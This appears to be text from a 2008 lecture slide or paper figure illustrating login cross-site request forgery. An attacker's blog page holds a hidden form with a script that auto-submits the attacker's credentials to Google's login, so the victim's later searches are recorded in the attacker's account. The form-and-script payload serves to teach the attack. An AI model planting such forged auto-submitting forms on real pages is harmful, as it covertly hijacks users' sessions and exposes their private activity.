 Victim Browser
www.attacker.com
www.google.com
GET /blog HTTP/1.1
<form action=https://www.google.com/login
method=POST target=invisibleframe>
<input name=username value=attacker>
<input name=password value=xyzzy>
</form>
<script>document.forms[0].submit()</script>
POST /login HTTP/1.1
Referer: http://www.attacker.com/blog
username=attacker&password=xyzzy
HTTP/1.1 200 OK
Set-Cookie: SessionID=ZA1Fa34
GET /search?q=llamas HTTP/1.1
Cookie: SessionID=ZA1Fa34
Web History for attacker
Apr 7, 2008
9:20pm Searched for llamas
(Mitchell, 2008)